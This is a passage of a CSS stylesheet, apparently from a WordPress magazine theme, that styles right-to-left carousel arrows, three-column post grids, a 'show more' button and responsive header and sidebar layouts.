	height: auto;
}

[dir='rtl'] .ct-header-carousel .slick-next:before,
[dir='rtl'] .slick-next:before,
[dir='rtl'] .ct-header-carousel .slick-prev:before,
[dir='rtl'] .slick-prev:before {
	font-size: 30px;
	font-family: FontAwesome;
	color: rgba(0, 0, 0, 0.6);
	background: #fff;
	display: inline-block;
}

[dir='rtl'] .ct-header-carousel .slick-prev:before,
[dir='rtl'] .slick-prev:before {
	content: "\f105" !important;
	padding: 2px 5px 2px 10px;
}

[dir='rtl'] .ct-header-carousel .slick-next:before,
[dir='rtl'] .slick-next:before {
	content: "\f104" !important;
	padding: 2px 10px 2px 5px;
}
.ct-below-featured-area{
	background-color: transparent;
}
.refined-news-thumbnail-col-post .ct-three-cols{
	padding-top: 25px;
}
.refined-news-thumbnail-col-post .ct-three-cols:first-child{
	padding-top: 0;
}
#secondary .widget-title:before, #secondary .widget ul.ct-nav-tabs:before{
	max-width: 100%;
}
.ct-three-cols{
	padding-top: 25px;
}
.ct-three-cols:first-child{
	padding-top: 0;
}
.mag-and-news-article-wrapper{
	margin-right: -15px;
	margin-left: -15px;
}
.mag-and-news-article-wrapper article{
	padding-left: 15px;
	padding-right: 15px;
}
.mag-and-news-article-wrapper:after,
.ct-post-list:after{
	clear: both;
	content: '';
	display: table;
	width: 0;
}
.show-more {
	position: relative;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-transform: uppercase;
	overflow: hidden;
	text-decoration: none;
	max-width: 100%;
	padding:15px 40px;
	background: #000;
	color: #fff;
	margin: auto;
}
.show-more .fa{
	margin-right: 5px;
}
@media screen and (max-width: 767px) {
	.top-bar{
		text-align: center;
	}
	.top-bar a.ct-show-hide-top{
		display: inline-block;
		width: auto;
	}
	.logo-right-wrapper, .logo-wrapper{
		padding-left: 0;
		padding-right: 0;
	}
	.logo-wrapper{
		padding-top: 30px;
		padding-bottom: 30px;
		text-align: center;
	}
	.logo-right-wrapper{
		padding-bottom: 30px;
		padding-top: 0px;
	}
	.site-title{
		font-size: 24px;
	}
	.site-description{
		font-size: 16px;
	}
	.container-inner{
		padding-left: 15px;
		padding-right: 15px;
	}
	.ct-container-main,
	body.right-sidebar #secondary{
		padding-left: 0;
		padding-right: 0;
		margin-top: 0;
		margin-bottom: 0;
	}
	.site-info .container-inner{
		padding-right: 0;
		padding-left: 0;
	}
	.site-main, .ct-sidebar-wrapper{
		padding: 20px 15px;
	}
}
@media screen and (min-width: 768px) {
	.site-title {
		font-size: 50px;
	}
	#primary .ct-post-list{
		margin-left: -15px;
		margin-right: -15px;
	}
	#primary article.two-columns{
		padding-left: 15px;
		padding-right: 15px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col:first-child{
		padding-right: 2px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col:last-child {
		padding-left: 6px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col {
		padding: 3px;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(1),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2){
		padding-top: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(4){
		padding-bottom: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(1),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(3) {
		padding-left: 0;
	}
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(2),
	.refined-awesome-carousel.refined-magazine-featured-block .refined-magazine-col-2 .refined-magazine-col:nth-child(4){
		padding-right: 0;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+1){
		padding-right: 20px;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+3){
		padding-left: 20px;
	}
	.ct-below-featured-area .ct-three-cols:nth-child(3n+2){
		padding-left: 10px;
		padding-right: 10px;
	}

	.refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.refined-news-thumbnail-col-post .ct-three-cols:nth-child(3){
		padding-top: 0;
	}

	#secondary .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	#secondary .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.site-footer .refined-news-thumbnail-col-post .ct-three-cols:nth-child(2),
	.site-footer .refined-news-thumbnail-col-post .ct-three-cols:nth-child(3){
		padding-top: 25px;
	}

	.ct-three-cols:nth-child(2),
	.ct-three-cols:nth-child(3){
		padding-top: 0;
	}

	#secondary .ct-three-cols:nth-child(2),
	.site-footer .ct-three-cols:nth-child(2),
	#secondary .ct-three-cols:nth-child(3),
	.site-footer .ct-three-cols:nth-child(3){
		padding-top: 25px;
	}
}